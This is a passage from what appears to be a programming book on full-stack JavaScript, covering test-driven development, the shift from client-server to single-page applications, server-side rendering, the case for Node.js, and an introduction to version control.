
Mike Cohn developed the concept of the Testing Pyramid, which shows that an application should have a lot of unit tests (as they are fast and cheap to run), fewer integration tests, and even fewer UI tests, which take the most amount of time and are the most expensive to define and run. Needless to say, manual testing should only be done after unit, integration, and UI tests have been thoroughly defined:
Whilst avoiding manual testing is a benefit of TDD, it certainly is not the only one. A developer can still write their unit, integration and E2E tests after implementation of the feature. So what are the benefits of writing tests before implementation?
The answer is that it forces you to think about your requirements and break them down into atomic units. You can then write each test case around a specific requirement. The end result is that the test cases form the specification for your feature. Writing tests first helps you structure your code around the requirements, rather than retrofitting requirements around your code.
This also helps you to abide by the You Aren't Gonna Need It (YAGNI) principle, which prevents you from implementing features that aren't actually needed.
Lastly, writing the tests (and thus the specifications) forces you to think about the interface that consumers of your function would have to use to interact with your function—should everything be defined as properties inside a generic options object, or should it be a plain list of arguments?
// Using a generic options object
User.search(options) {
  return db.users.find(options.name, {
    limit: options.limit,
    skip: options.skip
  })
}

// A list of arguments
User.search(name, limit, skip) {
  return db.users.find(name, {limit, skip});
}
When developers want to use a tool or library, they learn by reading the documentation or guides that contain code samples they can try, or by following tutorials to build a basic application.
Test cases can essentially act as code samples and form part of the documentation. In fact, tests are the most comprehensive set of code samples there are, covering every use case that the application cares about.
Because TDD focuses on a single functional block at a time, its development cycles are usually very short (minutes to hours). This means small, incremental changes can be made and released rapidly.
When TDD is implemented within the framework of a software development methodology such as Scrum, small development cycles allow the methodology practitioner to capture fine-grained metrics on the progress of the team.
While TDD is the gold standard amongst development techniques, there are many obstacles preventing its implementation:
Although I encourage you to incorporate TDD into your workflow, I should add a disclaimer that it is not a silver bullet. TDD does not magically make your code performant or modular; it's just one technique that forces you to design your system better, making it more testable and maintainable.
Furthermore, TDD induces a high initial cost, so there are a few cases where this investment is not advisable:
In this chapter, we've looked at technical debt, its causes, consequences, and ways to prevent it. Then, we introduced TDD as a process to avoid technical debt; we outlined its benefits, and how to implement it in your workflow. In Chapter 5, Writing End-to-End Tests and Chapter 6, Storing Data in Elasticsearch, we will cover in more depth the different types of tests (unit, integration, and E2E / acceptance tests).
Good code, whatever its definition, takes less time to write than bad code in the long run. It would be wise to realize this fact and have the discipline to build a strong foundation from the get-go. You can build a house on weak foundations, and it may stand for a hundred years, but build a skyscraper on a weak foundation, it'll come tumbling down quicker than you can imagine.
avaScript has not traditionally been considered a backend language; that space belonged to the likes of Java, Python, C/C++, C#/.NET, PHP, Ruby and so on. JavaScript was just a 'toy language' that allowed web developers to add animation to websites in order to improve its aesthetics. But this all changed with the advent of Node.js. With Node.js, developers can now write JavaScript code that executes on the server, as well as the client. In other words, developers can now write both front and backend code using the same language!
This provides huge productivity benefits, as common code can now be shared across the stack. Furthermore, developers can avoid context switching between different languages, which often breaks concentration and reduces output.
It also led to the rise in Isomorphic, or Universal, JavaScript frameworks, such as Meteor. These types of frameworks allow you to write applications entirely in JavaScript that run on both the client and the server.
Here's what we'll cover in this chapter:

When you type a URL, such as www.example.com, into your browser, what actually happens? First, the browser would send a request to one of Example Corp's servers, which retrieves the resource requested (for example, an HTML file), and sends it back to the client:

The browser then parses the HTML, retrieves all the files the web page depends on, such as CSS, JavaScript, and media files, and renders it onto the page.

This scheme is known as the client-server model. In this model, most of the processing is handled server-side; the client's role is limited to simple and superficial uses, such as rendering the page, animating menus and image carousels, and providing event-based interactivity.
This model was popular in the 1990s and 2000s, when web browsers were not very powerful. Creating entire applications with JavaScript on the client side was unheard of, and those that had that requirement resorted to Java applets and Adobe Flash (and, to a certain extent, Microsoft Silverlight). However, over time, the computing power of personal devices, such as desktop computers, laptops, and smartphones increased dramatically, and this allowed browsers to handle more elaborate operations.
Between 2008 and 2009, Mozilla, the company behind Firefox, slowly introduced TraceMonkey, the first Just-in-time (JIT) compiler for JavaScript, in different versions of Firefox 3.x, starting with 3.1. Similarly, the V8 JavaScript Engine, which powers Chrome and Safari, and Chakra, which powers Internet Explorer and Edge, also included a JIT compiler.
Traditionally, the JavaScript engine uses an interpreter, which translates the JavaScript source code into machine code that your computer can run. The JIT compiler improved the performance of the engine by identifying blocks of code that are frequently run, compiling them, and adding them to a cache. When the same block of code needs to be run again at a later time, the JavaScript engine can simply run the cached, pre-compiled machine code, skipping the interpreter altogether. Needless to say, this is much faster and the JavaScript engine can execute more operations per unit time, greatly increasing performance.
Because of this increased performance, developers can now build feature-rich JavaScript applications that run on the browser. Google was the first major company to take advantage of this, when they released the first client-side web application framework—Angular - on 20 October 2010. Since then, many competitors have emerged, including Ember, React, and Vue.js, but Angular still remains relevant today.
Angular is a framework for building SPAs. Instead of delegating the bulk of the processing to the server, the client takes on most of the responsibility.
Let's take an e-commerce web application as an example. In the client-server model, when the server receives a request from the client, it will compose a fully-formed HTML and attach it as the payload of the response. If it needs data from the database, it will query the database and inject the data into an HTML template to produce the fully-formed HTML. The client, usually a browser, is then entrusted with the simple task of rendering the HTML onto the screen.
In the SPA model, the server would initially send the entire application, including any HTML, CSS, and JavaScript files, to the client. All the application logic, including routing, now resides on the client. Because of this, the client can update the UI of the application very quickly, as it does not need to wait for a response from the server. Whenever the client requires information it does not have, such as certain entries in the database, it will send a request to the server. The server would then respond with the raw data, usually presented in JSON format, and nothing else. It is then the client's job to process this information and update the UI appropriately. With SPAs, most of the logic is handled client-side; the server's job is simply to retrieve and send back data:
The SPA model has many benefits over the client-server model:
Nowadays, most web applications are built with an SPA framework. Tesla, Sony, Microsoft Support, Genius, Renault, Staples, Udemy, and Healthcare.gov are all websites built with Angular; Airbnb, Asana, BBC, Dropbox, Facebook, Lyft, Netflix, PayPal, and Uber all use React on their websites; although Vue.js is relatively new, several major Asian companies have already adopted it, such as Alibaba, Baidu, Tencent, Xiaomi, and Line.
However, everything has its drawbacks, and SPAs are no exception. The most obvious shortcoming of SPAs is that more code needs to be transferred at the beginning, which can increase the initial load time of the page. To counteract this deficiency, a technique called server-side rendering (SSR) can be employed.
With SSR, the initial page is processed and rendered on the server in the same way as the traditional client-server model. However, the returned HTML contains a tag that'll request the rest of the application to be downloaded at a later time, after the initial page has been successfully rendered. This allows us to improve the initial page load speed, whilst keeping all the benefits of the SPA. Furthermore, SSR is also useful for ensuring Search Engine Optimization (SEO) performance, as it helps web crawlers to quickly decipher how a page should look, without having to download all the assets.
SSR can be used alongside other techniques, such as code splitting and tree shaking, to reduce the size of the initial response payload, thus reducing the time-to-first-render (TTFR) and improving the user experience.
This is the state of the web application today. New web standards such as HTTP/2 and WebAssembly (a.k.a. Wasm) may all change how we approach building web applications in the near future. In the fast-moving world of front-end development, this SPA + SSR model may soon be superseded by a new paradigm.
JavaScript is the language of the browser. There's no denying that. Next, let's examine the reasons why a developer should pick Node.js as the back-end language for their application. Although there are many reasons, here we've boiled it down to two factors—context switching and shared code.
Context switching, or task switching, is when a developer is working on multiple projects, or in different languages, at the same time and has to switch between them regularly.
Programming is an activity that requires you to keep many variables in memory at the same time—variable names, interfaces of different modules, application structure and many more. If you switch to a different project, you'll have to dump the context of the current project and load in the context of the new project. The time required for this switch increases with the complexity of the project, and varies from one individual to the next, but can take anything from a few minutes to a few hours. This makes development extremely inefficient.
This is why, instead of multitasking, you should complete one project before moving on to another.
The same principle applies when switching between different programming languages. When switching between projects, you need to juggle between different contexts; when switching between languages, you need to juggle between different syntax, data structures, and ecosystems. To demonstrate, the following table illustrates some key differences between Python and JavaScript:
| Python | JavaScript |
| Has many data types, including None, Boolean, int, float, complex, list, tuple, range, str, bytes, bytearray, memoryview, set, frozenset, dict, and many more | Has seven data types: undefined, null, Boolean, number, string, symbol, and object |
| Statements are grouped by indentation | Statements are grouped by blocks, expressed using enclosing braces ({}) |
| Uses virtualenv to create isolated environments | Uses Node Version Manager (https://github.com/creationix/nvm) (nvm), package.json, and the local node_modules directory to create isolated environments |
| Uses a class-based inheritance model | Uses a prototype-based inheritance model |
In addition to syntactical differences, different languages may also follow different paradigms—Elixir is a functional language, whereas Java is an object-oriented (OO) language.
Therefore, context-switching between different languages also makes the development process very inefficient.
From a business point of view, using different languages for the front- and back-end means they need to hire two different types of developer: JavaScript developers for the front-end and, say, Python developers for the back-end. If there's a large backlog in back-end tasks, front-end developers wouldn't be able to help (unless they also know Python). This makes resource allocation more difficult for project managers. But if everyone develops in JavaScript, then this problem becomes null.
Furthermore, using JavaScript for the entire stack makes the development process more efficient. Apart from the efficiencies gained by avoiding context switching, a single developer can now develop an entire feature from start to finish, as they can code both the front- and back-end.
As Node.js and SPAs have became more popular, more and more JavaScript libraries are being written every day. At the time of writing, over 775,000 packages are listed on npmjs.com, the de facto package manager for JavaScript. These include libraries for handling time and date (moment.js), utility libraries (lodash), and even a deep learning library (convnetjs).
npm packages were originally only meant to be installed and run by server-side Node.js; however, tools such as Browserify and Webpack allowed us to bundle these dependencies and send them to the client. Now, many npm packages can be used in both the front- and back-end.
Likewise, by using JavaScript across your entire stack, you can encapsulate common logic and use it across both environments. For example, authentication checks should be performed on both the server (for security reasons) as well as the client (to ensure performance by preventing unnecessary requests).
If JavaScript is used for front- and back-end code, then the code can be shared and reused. If, however, we use Python in the back-end, then the same logic must be duplicated in JavaScript. This violates the Don't Repeat Yourself (DRY) principle and makes our development process slower and more error-prone.
The project also becomes harder to maintain. Now, when we need to make changes to the code, we must update it twice, in two different languages, possibly across two different projects; both projects may also need to be deployed at the same time.
Therefore, using JavaScript in the front-end and Node.js in the back-end allows you to improve maintainability, reduce compatibility issues, and conserve manpower and development time.
In this chapter, we described the evolution of web applications from using the client-server model to SPAs, and how advances in JavaScript engines facilitated this transformation. Then, we discussed the benefits of using JavaScript across the stack, focusing on the topics of context switching and shared code.
In this book, starting from Chapter 4, Setting Up Development Tools, we're going to be building a very simple user directory, which we've randomly named hobnob. We need a way for us to keep a versioned history of our code, so that if we've made some mistakes along the way, we can simply revert back to the last known good version and start again from there. This is known as version control (VC).
The simplest way to implement version control is to copy the entire codebase into date-stamped directories; however, this is tedious and may take up a lot of disk space. Instead, we can use a Version Control System (VCS) that'll manage these versions for us. We simply have to instruct the VCS when to create a snapshot of our code, and it will keep that version.
There have been many implementations of VCS, starting in 1972 with Source Code Control System (SCCS), which was superseded by Revision Control System (RCS, released in 1982), Concurrent Versions System (CVS, released in 1990), and Apache Subversion (SVN, released in 2000). Nowadays, we mainly use Git (released in 2005), a type of VCS known as Distributed VCS (DVCS).
